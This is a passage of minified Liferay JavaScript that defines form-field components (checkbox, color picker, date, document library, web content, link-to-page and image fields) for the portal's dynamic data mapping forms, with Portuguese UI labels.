this;var currentTarget=event.currentTarget;instance.ddmRepeatableButton=currentTarget;if(currentTarget.hasClass("lfr-ddm-repeatable-add-button"))instance.repeat();else if(currentTarget.hasClass("lfr-ddm-repeatable-delete-button")){instance.remove();instance.syncRepeatablelUI()}event.stopPropagation()},_onLocaleChanged:function(event){var instance=this;var currentLocale=instance.get("displayLocale");var displayLocale=event.item.getAttribute("data-value");instance.updateLocalizationMap(currentLocale);
instance.addLocaleToLocalizationMap(displayLocale);instance.set("displayLocale",displayLocale);instance.syncValueUI();instance.syncReadOnlyUI()},_removeFieldValidation:function(field){var instance=this;field.get("fields").forEach(function(item,index){instance._removeFieldValidation(item)});instance.fire("liferay-ddm-field:remove",{field:field})},_valueLocalizationMap:function(){var instance=this;var instanceId=instance.get("instanceId");var values=instance.get("values");var fieldValue=instance.getFieldInfo(values,
"instanceId",instanceId);var localizationMap={};if(fieldValue&&fieldValue.value)localizationMap=fieldValue.value;return localizationMap}}});var CheckboxField=A.Component.create({EXTENDS:Field,prototype:{getLabelNode:function(){var instance=this;return instance.get("container").one("label")},getValue:function(){var instance=this;return instance.getInputNode().test(":checked")+""},setLabel:function(label){var instance=this;var labelNode=instance.getLabelNode();var tipNode=labelNode.one(".taglib-icon-help");
var inputNode=instance.getInputNode();if(Lang.isValue(label)&&Lang.isNode(labelNode)){labelNode.html("\x26nbsp;"+A.Escape.html(label));var fieldDefinition=instance.getFieldDefinition();if(fieldDefinition.required)labelNode.append(TPL_REQUIRED_MARK);labelNode.prepend(inputNode)}instance._addTip(labelNode,tipNode)},setValue:function(value){var instance=this;instance.getInputNode().attr("checked",value==="true")}}});FieldTypes.checkbox=CheckboxField;var ColorField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=
this;var container=instance.get("container");var selectorInput=container.one(".selector-input");var valueField=container.one(".color-value");var colorPicker=(new A.ColorPickerPopover({trigger:selectorInput,zIndex:65535})).render();colorPicker.on("select",function(event){selectorInput.setStyle("backgroundColor",event.color);valueField.val(event.color)});colorPicker.set("color",valueField.val(),{trigger:selectorInput});instance.set("colorPicker",colorPicker)},getValue:function(){var instance=this;var container=
instance.get("container");var valueField=container.one(".color-value");return valueField.val()},setValue:function(value){var instance=this;var container=instance.get("container");var colorPicker=instance.get("colorPicker");var selectorInput=container.one(".selector-input");var valueField=container.one(".color-value");if(!colorPicker)return;valueField.val(value);selectorInput.setStyle("backgroundColor",value);colorPicker.set("color",value)}}});FieldTypes["ddm-color"]=ColorField;var DateField=A.Component.create({EXTENDS:Field,
prototype:{getDatePicker:function(){var instance=this;var inputNode=instance.getInputNode();return Liferay.component(inputNode.attr("id")+"DatePicker")},getValue:function(){var instance=this;var datePicker=instance.getDatePicker();var value="";if(datePicker){var selectedDate=datePicker.getDate();var formattedDate=A.DataType.Date.format(selectedDate);var inputNode=instance.getInputNode();value=inputNode.val()?formattedDate:""}return value},repeat:function(){var instance=this;instance._getTemplate(function(fieldTemplate){var field=
instance.createField(fieldTemplate);var inputNode=field.getInputNode();Liferay.after(inputNode.attr("id")+"DatePicker:registered",function(){field.renderUI()});instance._addFieldValidation(field,instance)})},setValue:function(value){var instance=this;var datePicker=instance.getDatePicker();if(!datePicker)return;datePicker.set("activeInput",instance.getInputNode());datePicker.deselectDates();if(value){var date=A.DataType.Date.parse(value);date=DateMath.add(date,DateMath.MINUTES,date.getTimezoneOffset());
datePicker.selectDates(date)}else datePicker.selectDates("")}}});FieldTypes["ddm-date"]=DateField;var DocumentLibraryField=A.Component.create({ATTRS:{acceptedFileFormats:{value:["*"]}},EXTENDS:Field,prototype:{initializer:function(){var instance=this;var container=instance.get("container");container.delegate("click",instance._handleButtonsClick,"\x3e .form-group .btn",instance)},syncUI:function(){var instance=this;var parsedValue=instance.getParsedValue(instance.getValue());var titleNode=A.one("#"+
instance.getInputName()+"Title");titleNode.val(parsedValue.title||"");var clearButtonNode=A.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.toggle(!!parsedValue.uuid)},getDocumentLibrarySelectorURL:function(){var instance=this;var form=instance.getForm();var documentLibrarySelectorURL=form.get("documentLibrarySelectorURL");var retVal=instance.getDocumentLibraryURL("com.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion");if(documentLibrarySelectorURL)retVal=documentLibrarySelectorURL;
return retVal},getDocumentLibraryURL:function(criteria){var instance=this;var container=instance.get("container");var portletNamespace=instance.get("portletNamespace");var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setParameter("criteria",criteria);portletURL.setParameter("itemSelectedEventName",portletNamespace+"selectDocumentLibrary");portletURL.setParameter("p_p_auth",container.getData("itemSelectorAuthToken"));var criterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType"};
portletURL.setParameter("0_json",JSON.stringify(criterionJSON));portletURL.setParameter("1_json",JSON.stringify(criterionJSON));var uploadCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType",URL:instance.getUploadURL()};portletURL.setParameter("2_json",JSON.stringify(uploadCriterionJSON));portletURL.setPortletId(Liferay.PortletKeys.ITEM_SELECTOR);portletURL.setPortletMode("view");
portletURL.setWindowState("pop_up");return portletURL.toString()},getParsedValue:function(value){var instance=this;if(Lang.isString(value))if(value!=="")value=JSON.parse(value);else value={};return value},getUploadURL:function(){var instance=this;var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setLifecycle(Liferay.PortletURL.ACTION_PHASE);portletURL.setParameter("cmd","add_temp");portletURL.setParameter("javax.portlet.action","/document_library/upload_file_entry");
portletURL.setParameter("p_auth",Liferay.authToken);portletURL.setPortletId(Liferay.PortletKeys.DOCUMENT_LIBRARY);return portletURL.toString()},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(!parsedValue.title&&!parsedValue.uuid)value="";else value=JSON.stringify(parsedValue);DocumentLibraryField.superclass.setValue.call(instance,value);instance.syncUI()},syncReadOnlyUI:function(){var instance=this;var container=instance.get("container");var selectButtonNode=
container.one("#"+instance.getInputName()+"SelectButton");selectButtonNode.attr("disabled",instance.get("readOnly"));var clearButtonNode=container.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.attr("disabled",instance.get("readOnly"));var altNode=container.one("#"+instance.getInputName()+"Alt");if(altNode)altNode.set("readOnly",instance.get("readOnly"))},_handleButtonsClick:function(event){var instance=this;if(!instance.get("readOnly")){var currentTarget=event.currentTarget;if(currentTarget.test(".select-button"))instance._handleSelectButtonClick(event);
else if(currentTarget.test(".clear-button"))instance._handleClearButtonClick(event)}},_handleClearButtonClick:function(event){var instance=this;instance.setValue("")},_handleSelectButtonClick:function(event){var instance=this;var portletNamespace=instance.get("portletNamespace");var itemSelectorDialog=new A.LiferayItemSelectorDialog({eventName:portletNamespace+"selectDocumentLibrary",on:{selectedItemChange:function(event){var selectedItem=event.newVal;if(selectedItem){var itemValue=JSON.parse(selectedItem.value);
instance.setValue({groupId:itemValue.groupId,title:itemValue.title,type:itemValue.type,uuid:itemValue.uuid})}}},url:instance.getDocumentLibrarySelectorURL()});itemSelectorDialog.open()}}});FieldTypes["ddm-documentlibrary"]=DocumentLibraryField;var JournalArticleField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=this;var container=instance.get("container");container.delegate("click",instance._handleButtonsClick,"\x3e .form-group .btn",instance)},syncUI:function(){var instance=
this;var parsedValue=instance.getParsedValue(instance.getValue());var titleNode=A.one("#"+instance.getInputName()+"Title");titleNode.val(parsedValue.title||"");var clearButtonNode=A.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.toggle(!!parsedValue.classPK)},getParsedValue:function(value){if(Lang.isString(value))if(value!=="")value=JSON.parse(value);else value={};return value},getWebContentSelectorURL:function(){var instance=this;var container=instance.get("container");var url=Liferay.PortletURL.createRenderURL(themeDisplay.getURLControlPanel());
var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();url.setParameter("eventName","selectContent");url.setParameter("groupId",groupId);url.setParameter("p_p_auth",container.getData("assetBrowserAuthToken"));url.setParameter("selectedGroupId",groupId);url.setParameter("showNonindexable",true);url.setParameter("showScheduled",true);url.setParameter("typeSelection","com.liferay.journal.model.JournalArticle");
url.setPortletId("com_liferay_asset_browser_web_portlet_AssetBrowserPortlet");url.setWindowState("pop_up");return url},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(!parsedValue.className&&!parsedValue.classPK)value="";else value=JSON.stringify(parsedValue);JournalArticleField.superclass.setValue.call(instance,value);instance.syncUI()},showNotice:function(message){var instance=this;if(!instance.notice)instance.notice=(new Liferay.Notice({toggleText:false,
type:"warning"})).hide();instance.notice.html(message);instance.notice.show()},syncReadOnlyUI:function(){var instance=this;var container=instance.get("container");var selectButtonNode=container.one("#"+instance.getInputName()+"SelectButton");selectButtonNode.attr("disabled",instance.get("readOnly"));var clearButtonNode=container.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.attr("disabled",instance.get("readOnly"))},_handleButtonsClick:function(event){var instance=this;if(!instance.get("readOnly")){var currentTarget=
event.currentTarget;if(currentTarget.test(".select-button"))instance._handleSelectButtonClick(event);else if(currentTarget.test(".clear-button"))instance._handleClearButtonClick(event)}},_handleClearButtonClick:function(){var instance=this;instance.setValue("")},_handleSelectButtonClick:function(event){var instance=this;Liferay.Util.selectEntity({dialog:{constrain:true,destroyOnHide:true,modal:true},eventName:"selectContent",id:"selectContent",title:"Conte\u00fado Web",uri:instance.getWebContentSelectorURL()},
function(event){if(event.details.length>0){var selectedWebContent=event.details[0];instance.setValue({className:selectedWebContent.assetclassname,classPK:selectedWebContent.assetclasspk,title:selectedWebContent.assettitle||""})}})}}});FieldTypes["ddm-journal-article"]=JournalArticleField;var LinkToPageField=A.Component.create({ATTRS:{delta:{value:10},selectedLayout:{valueFn:function(){var instance=this;var layoutValue=instance.getParsedValue(instance.getValue());var retVal=null;if(layoutValue.layoutId)retVal=
layoutValue;return retVal}},selectedLayoutPath:{valueFn:function(){var instance=this;var layoutValue=instance.getParsedValue(instance.getValue());var privateLayout=!!(layoutValue&&layoutValue.privateLayout);var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();var layoutsRoot={groupId:groupId,label:"Tudo",layoutId:0,privateLayout:privateLayout};return[layoutsRoot]}}},EXTENDS:Field,prototype:{initializer:function(){var instance=
this;var container=instance.get("container");instance._currentParentLayoutId=0;instance._loadingAnimationNode=A.Node.create(TPL_LOADER);instance._cache={};instance._clearedModal=false;instance.after("selectedLayoutChange",instance._afterSelectedLayoutChange);instance.after("selectedLayoutPathChange",instance._afterSelectedLayoutPathChange);container.delegate("click",instance._handleControlButtonsClick,"\x3e .form-group .btn",instance)},getParsedValue:function(value){var instance=this;if(Lang.isString(value))if(value)value=
JSON.parse(value);else value={};return value},setValue:function(value){var instance=this;var container=instance.get("container");var inputName=instance.getInputName();var layoutNameNode=container.one("#"+inputName+"LayoutName");var parsedValue=instance.getParsedValue(value);if(parsedValue&&parsedValue.layoutId){if(parsedValue.label)layoutNameNode.val(parsedValue.label);value=JSON.stringify(parsedValue)}else{layoutNameNode.val("");value=""}var clearButtonNode=container.one("#"+inputName+"ClearButton");
clearButtonNode.toggle(!!value);LinkToPageField.superclass.setValue.call(instance,value)},syncReadOnlyUI:function(){var instance=this;var container=instance.get("container");var selectButtonNode=container.one("#"+instance.getInputName()+"SelectButton");selectButtonNode.attr("disabled",instance.get("readOnly"));var clearButtonNode=container.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.attr("disabled",instance.get("readOnly"))},_addBreadcrumbElement:function(label,layoutId,groupId,
privateLayout){var instance=this;var breadcrumbNode=instance._modal.bodyNode.one(".lfr-ddm-breadcrumb");var breadcrumbElementNode=A.Node.create(Lang.sub(TPL_PAGES_BREADCRUMB_ELEMENT,{groupId:groupId,label:label,layoutId:layoutId,privateLayout:privateLayout}));breadcrumbNode.append(breadcrumbElementNode)},_addListElement:function(layout,container,selected,prepend){var instance=this;var entryNode=A.Node.create(Lang.sub(TPL_PAGE,{checked:selected?'checked\x3d"checked"':"",groupId:layout.groupId,icon:layout.hasChildren?
TPL_ICON_CARET:"",layoutId:layout.layoutId,nodeType:layout.hasChildren?"root":"leaf",pageTitle:layout.name,privateLayout:layout.privateLayout}));if(prepend)container.prepend(entryNode);else container.append(entryNode);if(selected)entryNode.scrollIntoView()},_afterSelectedLayoutChange:function(event){var instance=this;var modal=instance._modal;if(modal){var notSelected=!event.newVal;var selectButton=modal.get("toolbars.footer")[0];var boundingBox=selectButton.boundingBox;boundingBox.attr("disabled",
notSelected);boundingBox.toggleClass("disabled",notSelected)}},_afterSelectedLayoutPathChange:function(event){var instance=this;instance._renderBreadcrumb(event.newVal)},_canLoadMore:function(key,start,end){var instance=this;var cache=instance._getCache(key);return!cache||start<cache.start||end>cache.end},_cleanSelectedLayout:function(){var instance=this;var checkedElement=instance._modal.bodyNode.one(".lfr-ddm-page-radio:checked");if(checkedElement){checkedElement.attr("checked",false);instance.set("selectedLayout",
null)}},_getCache:function(key){var instance=this;var cache;if(instance._cache&&instance._cache[key])cache=instance._cache[key];return cache},_getModalConfig:function(){var instance=this;return{dialog:{cssClass:"lfr-ddm-link-to-page-modal",height:600,modal:true,on:{destroy:function(){instance.set("selectedLayout",null)}},resizable:false,toolbars:{footer:[{cssClass:"btn-primary",disabled:!instance.get("selectedLayout"),label:"Selecionar",on:{click:A.bind(instance._handleChooseButtonClick,instance)}},
{cssClass:"btn-link",label:"Cancelar",on:{click:A.bind(instance._handleCancelButtonClick,instance)}}],header:[{cssClass:"close",discardDefaultButtonCssClasses:true,labelHTML:Liferay.Util.getLexiconIconTpl("times"),on:{click:A.bind(instance._handleCancelButtonClick,instance)}}]},width:400},title:"Selecionar P\u00e1gina"}},_handleBreadcrumbElementClick:function(event){var instance=this;var currentTargetLayoutId=Number(event.currentTarget.getData("layoutId"));var selectedLayoutPath=instance.get("selectedLayoutPath");
var lastLayoutIndex=selectedLayoutPath.length-1;var lastLayout=selectedLayoutPath[lastLayoutIndex];var clickedLastElement=Number(lastLayout.layoutId)===currentTargetLayoutId;if(!clickedLastElement){instance._cleanSelectedLayout();while(!clickedLastElement)if(Number(lastLayout.layoutId)!==currentTargetLayoutId){selectedLayoutPath.pop();lastLayoutIndex=selectedLayoutPath.length-1;lastLayout=selectedLayoutPath[lastLayoutIndex]}else{clickedLastElement=true;var groupId=lastLayout.groupId;var privateLayout=
lastLayout.privateLayout;instance._currentParentLayoutId=Number(currentTargetLayoutId);var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");listNode.empty();instance._showLoader(listNode);listNode.addClass("top-ended");instance._requestInitialLayouts(currentTargetLayoutId,groupId,privateLayout,instance._renderLayouts)}instance.set("selectedLayoutPath",selectedLayoutPath)}},_handleCancelButtonClick:function(){var instance=this;instance._modal.hide()},_handleChooseButtonClick:function(){var instance=
this;var selectedLayout=instance.get("selectedLayout");instance.setValue(selectedLayout);instance._modal.hide()},_handleClearButtonClick:function(){var instance=this;instance._clearedModal=true;instance.setValue("");instance.set("selectedLayout",instance.get("selectedLayoutPath")[0])},_handleControlButtonsClick:function(event){var instance=this;if(!instance.get("readOnly")){var currentTarget=event.currentTarget;if(currentTarget.test(".select-button"))instance._handleSelectButtonClick(event);else instance._handleClearButtonClick(event)}},
_handleListEntryClick:function(event){var instance=this;var currentTarget=event.currentTarget;var label=event.currentTarget.text();var layoutId=event.currentTarget.getData("layoutId");var groupId=Number(event.currentTarget.getData("groupId"));var privateLayout=A.DataType.Boolean.parse(event.currentTarget.getData("privateLayout"));if(event.target.hasClass("lfr-ddm-page-label"))if(currentTarget.getData("nodeType")==="root"){instance._cleanSelectedLayout();instance._currentParentLayoutId=layoutId;instance._showLoader(currentTarget);
var selectedLayoutPath=instance.get("selectedLayoutPath");selectedLayoutPath.push({groupId:groupId,label:label,layoutId:layoutId,privateLayout:privateLayout});instance.set("selectedLayoutPath",selectedLayoutPath);var listNode=instance._modal.bodyNode.one(".lfr-ddm-pages-container");listNode.addClass("top-ended");instance._requestInitialLayouts(layoutId,groupId,privateLayout,instance._renderLayouts)}else{if(currentTarget.getData("nodeType")==="leaf"){var inputRadioNode=currentTarget.getElementsByTagName("input").first();
inputRadioNode.attr("checked","true");instance.set("selectedLayout",{groupId:groupId,label:label,layoutId:layoutId,path:instance.get("selectedLayoutPath"),privateLayout:privateLayout})}}else if(event.target.hasClass("lfr-ddm-page-radio"))instance.set("selectedLayout",{groupId:groupId,label:label,layoutId:layoutId,path:instance.get("selectedLayoutPath"),privateLayout:privateLayout})},_handleModalScroll:function(event){var instance=this;var listNode=event.currentTarget;var innerHeight=listNode.innerHeight();
var scrollHeight=listNode.get("scrollHeight");var scrollTop=listNode.get("scrollTop");var delta=instance.get("delta");var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();var parentLayoutId=instance._currentParentLayoutId;var privateLayout=!!instance._navbar.one(".private").hasClass("active");var key=[parentLayoutId,groupId,privateLayout].join("-");if(!instance._isListNodeEmpty(key)){var cache=
instance._getCache(key);var end=cache.end;var start=cache.start;if(scrollTop===0){start-=delta;if(start<0){start=0;end=cache.start}if(end>start){listNode.prepend(instance._loadingAnimationNode);instance._requestLayouts(parentLayoutId,groupId,privateLayout,start,end,A.rbind("_renderLayoutsFragment",instance,key,"up"))}}else if(scrollHeight-(scrollTop+innerHeight)<=1){start=end;end=start+delta;if(start<=cache.total&&start!=cache.oldStart){cache.oldStart=start;listNode.append(instance._loadingAnimationNode);
instance._requestLayouts(parentLayoutId,groupId,privateLayout,start,end,A.rbind("_renderLayoutsFragment",instance,key))}}}},_handleNavbarClick:function(event){var instance=this;var currentTarget=event.currentTarget;event.container.one(".active").removeClass("active");currentTarget.addClass("active");instance._currentParentLayoutId=0;instance._cleanSelectedLayout();var privateLayout=currentTarget.test(".private");instance._resetBreadcrumb(privateLayout);instance._renderLayoutsList(privateLayout)},
_handleSelectButtonClick:function(){var instance=this;instance._openLinkToPageModal()},_hideLoader:function(){var instance=this;instance._loadingAnimationNode.remove()},_initBreadcrumb:function(){var instance=this;var breadcrumbNode=A.Node.create(TPL_PAGES_BREADCRUMB);instance._modal.bodyNode.append(breadcrumbNode);breadcrumbNode.delegate("click",instance._handleBreadcrumbElementClick,".lfr-ddm-breadcrumb-element",instance)},_initLayoutsList:function(){var instance=this;var bodyNode=instance._modal.bodyNode;
if(!bodyNode.one(".lfr-ddm-pages-container")){var navNode=A.Node.create(TPL_PAGES_CONTAINER);bodyNode.append(navNode);navNode.delegate("click",instance._handleListEntryClick,".lfr-ddm-link",instance)}},_isListNodeEmpty:function(key){var instance=this;var cache=instance._getCache(key);return!(cache&&cache.layouts)},_openLinkToPageModal:function(){var instance=this;var value=instance.getParsedValue(instance.getValue());var privateLayout=!!value.privateLayout;var modal=instance._modal;if(!modal){var config=
instance._getModalConfig();modal=Liferay.Util.Window.getWindow(config);modal.render();instance._modal=modal;instance._initBreadcrumb();instance._initLayoutsList();instance._renderNavbar(privateLayout);instance._renderBreadcrumb(instance.get("selectedLayoutPath"));instance._renderLayoutsList(privateLayout);var listNode=modal.bodyNode.one(".lfr-ddm-pages-container");listNode.on("scroll",instance._handleModalScroll,instance)}else if(instance._clearedModal){instance._navbar.one(".active").removeClass("active");
var activeClass=privateLayout?".private":".public";instance._navbar.one(activeClass).addClass("active");instance._resetBreadcrumb(privateLayout);instance._renderLayoutsList(privateLayout);instance._clearedModal=false}modal.show();instance._syncModalHeight()},_renderBreadcrumb:function(layoutsPath){var instance=this;var bodyNode=instance._modal.bodyNode;var breadcrumbContainer=bodyNode.one(".lfr-ddm-breadcrumb");breadcrumbContainer.empty();var layoutsPathLenght=layoutsPath.length;for(var index=0;index<
layoutsPathLenght;index++){var layoutPath=layoutsPath[index];instance._addBreadcrumbElement(layoutPath.label,layoutPath.layoutId,layoutPath.groupId,layoutPath.privateLayout)}},_renderLayouts:function(layouts){var instance=this;var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");var selectedLayout=instance.get("selectedLayout");listNode.empty();layouts.forEach(function(layout){var selected=selectedLayout&&layout.layoutId===selectedLayout.layoutId;instance._addListElement(layout,
listNode,selected)});instance._syncModalHeight()},_renderLayoutsFragment:function(layouts,key,direction){var instance=this;var bodyNode=instance._modal.bodyNode;var index;var listNode=bodyNode.one(".lfr-ddm-pages-container");instance._hideLoader();var total=layouts.length;if(direction==="up"){var cache=instance._getCache(key);listNode.toggleClass("top-ended",cache.start===0);for(index=total-1;index>=0;index--)instance._addListElement(layouts[index],listNode,false,true);if(cache.start>0&&listNode.get("scrollTop")===
0)listNode.set("scrollTop",60)}else for(index=0;index<total;index++)instance._addListElement(layouts[index],listNode,false);instance._syncModalHeight()},_renderLayoutsList:function(privateLayout){var instance=this;var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");instance._showLoader(listNode);instance._syncModalHeight();var selectedLayout=instance.get("selectedLayout");var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&
groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();if(selectedLayout&&selectedLayout.layoutId)instance._requestSiblingLayouts(groupId,privateLayout,function(layouts){var key=[instance._currentParentLayoutId,groupId,privateLayout].join("-");var cache=instance._getCache(key);listNode.toggleClass("top-ended",cache.start===0);instance._renderLayouts(layouts);if(cache.start>0&&listNode.get("scrollTop")===0)listNode.set("scrollTop",50);instance._hideLoader()});else{listNode.addClass("top-ended");
instance._requestInitialLayouts(0,groupId,privateLayout,instance._renderLayouts)}},_renderNavbar:function(privateLayout){var instance=this;var navbar=instance._navbar;if(!navbar){navbar=A.Node.create(Lang.sub(TPL_LAYOUTS_NAVBAR,{privateLayoutClass:privateLayout?"active":"",publicLayoutClass:privateLayout?"":"active"}));navbar.delegate("click",instance._handleNavbarClick,"li",instance);instance._navbar=navbar;navbar.insertBefore(navbar,instance._modal.bodyNode)}},_requestInitialLayouts:function(parentLayoutId,
groupId,privateLayout,callback){var instance=this;var end=instance.get("delta");var start=0;instance._requestLayouts(parentLayoutId,groupId,privateLayout,start,end,callback)},_requestLayouts:function(parentLayoutId,groupId,privateLayout,start,end,callback){var instance=this;var key=[parentLayoutId,groupId,privateLayout].join("-");var cache=instance._getCache(key);if(!cache||start<=cache.total)if(instance._canLoadMore(key,start,end))A.io.request(themeDisplay.getPathMain()+"/portal/get_layouts",{after:{success:function(){var response=
JSON.parse(this.get("responseData"));var layouts=response&&response.layouts;if(layouts){instance._updateCache(key,layouts,start,end,response.total);callback.call(instance,layouts)}}},data:{cmd:"get",end:end,expandParentLayouts:false,groupId:groupId,p_auth:Liferay.authToken,paginate:true,parentLayoutId:parentLayoutId,privateLayout:privateLayout,start:start}});else if(cache)callback.call(instance,cache.layouts)},_requestSiblingLayouts:function(groupId,privateLayout,callback){var instance=this;var cache;
var path=instance.get("selectedLayoutPath");var lastIndex=path.length-1;if(lastIndex>=0){var parentLayout=path[lastIndex];var key=[parentLayout.layoutId,parentLayout.groupId,parentLayout.privateLayout].join("-");cache=instance._getCache(key)}if(cache)callback.call(instance,cache.layouts);else{var selectedLayout=instance.get("selectedLayout");A.io.request(themeDisplay.getPathMain()+"/portal/get_layouts",{after:{failure:function(){var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");
listNode.addClass("top-ended");instance._requestInitialLayouts(0,groupId,privateLayout,instance._renderLayouts)},success:function(){var response=JSON.parse(this.get("responseData"));var layouts=response&&response.layouts;if(layouts){var parentLayoutId=response.ancestorLayoutIds[0];var key=[parentLayoutId,groupId,privateLayout].join("-");var start=response.start;var end=start+layouts.length;instance._currentParentLayoutId=parentLayoutId;instance._setSelectedLayoutPath(groupId,privateLayout,response);
instance._updateCache(key,layouts,start,end,response.total);callback.call(instance,layouts)}}},data:{cmd:"getSiblingLayoutsJSON",expandParentLayouts:false,groupId:groupId,layoutId:selectedLayout.layoutId,max:instance.get("delta"),p_auth:Liferay.authToken,paginate:true,privateLayout:privateLayout}})}},_resetBreadcrumb:function(privateLayout){var instance=this;var selectedLayoutRoot=instance.get("selectedLayoutPath")[0];selectedLayoutRoot.privateLayout=privateLayout;instance.set("selectedLayoutPath",
[selectedLayoutRoot])},_setSelectedLayoutPath:function(groupId,privateLayout,response){var instance=this;var ancestorLayoutIds=response.ancestorLayoutIds;if(ancestorLayoutIds){var selectedLayoutPath=[instance.get("selectedLayoutPath")[0]];var ancestorLayoutNames=response.ancestorLayoutNames;for(var index=ancestorLayoutIds.length-1;index>=0;index--)selectedLayoutPath.push({groupId:groupId,label:ancestorLayoutNames[index],layoutId:ancestorLayoutIds[index],privateLayout:privateLayout});instance.set("selectedLayoutPath",
selectedLayoutPath)}},_showLoader:function(node){var instance=this;instance._loadingAnimationNode.appendTo(node)},_syncModalHeight:function(){var instance=this;var modal=instance._modal;var bodyNode=modal.bodyNode;modal.fillHeight(bodyNode);bodyNode.set("offsetHeight",Lang.toInt(bodyNode.get("offsetHeight"))-Lang.toInt(instance._navbar.get("offsetHeight")))},_updateCache:function(key,layouts,start,end,total){var instance=this;var cache=instance._cache[key];if(!cache){var path=instance.get("selectedLayoutPath");
cache={end:end,layouts:layouts,oldStart:0,path:path.slice(),start:start,total:total};instance._cache[key]=cache}else{var cachedLayouts=cache.layouts||[];if(cache.start>start){cachedLayouts=layouts.concat(cachedLayouts);cache.start=start}if(cache.end<end){cachedLayouts=cachedLayouts.concat(layouts);cache.end=end}cache.layouts=cachedLayouts}}}});FieldTypes["ddm-link-to-page"]=LinkToPageField;FieldTypes.field=Field;var FieldsetField=A.Component.create({EXTENDS:Field,prototype:{getFieldNodes:function(){var instance=
this;return instance.get("container").all("\x3e fieldset \x3e div \x3e .field-wrapper")}}});FieldTypes.fieldset=FieldsetField;var ImageField=A.Component.create({ATTRS:{acceptedFileFormats:{value:["image/gif","image/jpeg","image/jpg","image/png"]}},EXTENDS:DocumentLibraryField,prototype:{syncUI:function(){var instance=this;var parsedValue=instance.getParsedValue(instance.getValue());var notEmpty=instance.isNotEmpty(parsedValue);var altNode=A.one("#"+instance.getInputName()+"Alt");altNode.attr("disabled",
!notEmpty);var titleNode=A.one("#"+instance.getInputName()+"Title");if(notEmpty){altNode.val(parsedValue.alt||"");titleNode.val(parsedValue.title||"")}else{altNode.val("");titleNode.val("")}var clearButtonNode=A.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.toggle(notEmpty);var previewButtonNode=A.one("#"+instance.getInputName()+"PreviewButton");previewButtonNode.toggle(notEmpty)},getDocumentLibrarySelectorURL:function(){var instance=this;var form=instance.getForm();var imageSelectorURL=
form.get("imageSelectorURL");var retVal=instance.getDocumentLibraryURL("com.liferay.journal.item.selector.criterion.JournalItemSelectorCriterion,com.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion");if(imageSelectorURL)retVal=imageSelectorURL;return retVal},getDocumentLibraryURL:function(criteria){var instance=this;var container=instance.get("container");var parsedValue=instance.getParsedValue(ImageField.superclass.getValue.apply(instance,arguments));var portletNamespace=
instance.get("portletNamespace");var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setParameter("criteria",criteria);portletURL.setParameter("itemSelectedEventName",portletNamespace+"selectDocumentLibrary");portletURL.setParameter("p_p_auth",container.getData("itemSelectorAuthToken"));var journalCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType",
resourcePrimKey:parsedValue.resourcePrimKey};portletURL.setParameter("0_json",JSON.stringify(journalCriterionJSON));var imageCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType"};portletURL.setParameter("1_json",JSON.stringify(imageCriterionJSON));portletURL.setPortletId(Liferay.PortletKeys.ITEM_SELECTOR);portletURL.setPortletMode("view");portletURL.setWindowState("pop_up");
return portletURL.toString()},getValue:function(){var instance=this;var value;var parsedValue=instance.getParsedValue(ImageField.superclass.getValue.apply(instance,arguments));if(instance.isNotEmpty(parsedValue)){var altNode=A.one("#"+instance.getInputName()+"Alt");parsedValue.alt=altNode.val();value=JSON.stringify(parsedValue)}else value="";return value},isNotEmpty:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);return parsedValue.hasOwnProperty("data")&&parsedValue.data!==
""||parsedValue.hasOwnProperty("uuid")},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(instance.isNotEmpty(parsedValue)){if(!parsedValue.name&&parsedValue.title)parsedValue.name=parsedValue.title;var altNode=A.one("#"+instance.getInputName()+"Alt");altNode.val(parsedValue.alt);value=JSON.stringify(parsedValue)}else value="";DocumentLibraryField.superclass.setValue.call(instance,value);instance.syncUI()},_getImagePreviewURL:function(){var instance=this;
